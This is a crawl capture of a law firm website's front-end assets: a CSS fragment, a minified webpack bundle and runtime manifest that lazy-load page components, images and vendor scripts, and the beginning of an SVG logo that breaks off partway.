.post-content-footer__section+.post-content-footer__section{border-color:#fab709}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.single-event .post-content-footer .post-content-footer__section{border-top:1px solid #1b9dd4;padding-top:20px}.content-w-sidebar--single-event.block-theme-override--blue .post-content-footer .post-content-footer__section,.content-w-sidebar--single-event.block-theme-override--blue.block-theme-override--blue .post-content-footer .post-content-footer__section,.theme-colour--blue .content-w-sidebar--single-event .post-content-footer .post-content-footer__section{border-color:#1b9dd4}.content-w-sidebar--single-event.block-theme-override--green .post-content-footer .post-content-footer__section,.content-w-sidebar--single-event.block-theme-override--green.block-theme-override--green .post-content-footer .post-content-footer__section,.theme-colour--green .content-w-sidebar--single-event .post-content-footer .post-content-footer__section{border-color:#49a53a}.content-w-sidebar--single-event.block-theme-override--pink .post-content-footer .post-content-footer__section,.content-w-sidebar--single-event.block-theme-override--pink.block-theme-override--pink .post-content-footer .post-content-footer__section,.theme-colour--pink .content-w-sidebar--single-event .post-content-footer .post-content-footer__section{border-color:#ea99b8}.content-w-sidebar--single-event.block-theme-override--yellow .post-content-footer .post-content-footer__section,.content-w-sidebar--single-event.block-theme-override--yellow.block-theme-override--yellow .post-content-footer .post-content-footer__section,.theme-colour--yellow .content-w-sidebar--single-event .post-content-footer .post-content-footer__section{border-color:#fab709}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0
body_size: 3067
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(99)]).then(n.bind(n,99)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(110)]).then(n.bind(n,110)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(7201)]).then(n.bind(n,7201)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(1994)]).then(n.bind(n,1994)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(669)]).then(n.bind(n,669)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(7714)]).then(n.bind(n,7714)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(7242)]).then(n.bind(n,7242)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(6833)]).then(n.bind(n,6833)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(9325)]).then(n.bind(n,9325)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(8585)]).then(n.bind(n,8585)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(9748)]).then(n.bind(n,9748)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(2612)]).then(n.bind(n,2612)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(6828)]).then(n.bind(n,6828)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(870)]).then(n.bind(n,870)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(1051)]).then(n.bind(n,1051)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(850)]).then(n.bind(n,850)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(5862)]).then(n.bind(n,5862)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3711)]).then(n.bind(n,3711)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(6703)]).then(n.bind(n,6703))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(4984)]).then(n.bind(n,4984)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(1726)]).then(n.bind(n,1726)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(3510)]).then(n.bind(n,3510)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(7195)]).then(n.bind(n,7195)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(1165)]).then(n.bind(n,1165)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(9933)]).then(n.bind(n,9933)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(3810)]).then(n.bind(n,3810)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3889)]).then(n.bind(n,3889)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(6507)]).then(n.bind(n,6507)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(5594)]).then(n.bind(n,5594)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(5658)]).then(n.bind(n,5658)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(3312)]).then(n.bind(n,3312)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(2754)]).then(n.bind(n,2754)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(355)]).then(n.bind(n,355)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(432)]).then(n.bind(n,432)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(5645)]).then(n.bind(n,5645)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},4687:function(){},5452:function(){},9780:function(){},7734:function(){},6709:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,5445,472,8864,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(4687),t(5452),t(9780),t(7734),t(6709)}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0
body_size: 5743
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 99===e?"js/99.js?id=099d62c1":110===e?"js/110.js?id=d8f46c64":7201===e?"js/7201.js?id=1d2db797":1994===e?"js/1994.js?id=92432352":669===e?"js/669.js?id=cd802e97":7714===e?"js/7714.js?id=ebaadb87":7242===e?"js/7242.js?id=128b4ec2":6833===e?"js/6833.js?id=edf47a1d":9325===e?"js/9325.js?id=02e0d32c":8585===e?"js/8585.js?id=8e3eb915":9748===e?"js/9748.js?id=15cd6b95":2612===e?"js/2612.js?id=b410828b":6828===e?"js/6828.js?id=fd3a98b8":870===e?"js/870.js?id=59c4bbe2":1051===e?"js/1051.js?id=28225643":850===e?"js/850.js?id=df428648":5862===e?"js/5862.js?id=2e23fe12":6189===e?"js/6189.js?id=99479434":3711===e?"js/3711.js?id=121456c5":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":6703===e?"js/6703.js?id=d64a2232":5283===e?"js/5283.js?id=07c17cf3":4984===e?"js/4984.js?id=d5ee012d":8437===e?"js/8437.js?id=bd03ecdc":1726===e?"js/1726.js?id=925581e9":3510===e?"js/3510.js?id=a62734bf":7195===e?"js/7195.js?id=b4bc1cb2":1165===e?"js/1165.js?id=a47cdae1":9933===e?"js/9933.js?id=ac644cae":3810===e?"js/3810.js?id=89d0ec57":3889===e?"js/3889.js?id=0603a3c3":6507===e?"js/6507.js?id=57784c54":5594===e?"js/5594.js?id=c050f53f":5658===e?"js/5658.js?id=4a528e26":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":3312===e?"js/3312.js?id=7cf6b77c":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":2754===e?"js/2754.js?id=8b36fbfa":355===e?"js/355.js?id=2cfa49c6":1491===e?"js/1491.js?id=0a0efce4":432===e?"js/432.js?id=03889680":1857===e?"js/1857.js?id=447876ca":5645===e?"js/5645.js?id=178d3418":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=6389be07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/single-webinar",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",8864:"css/tax-event-series",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var u=j[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+t){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var f=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,5445:0,472:0,8864:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|8(728|864|929)|9(259|864|912)|3837|420|472|5445|703|7305)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,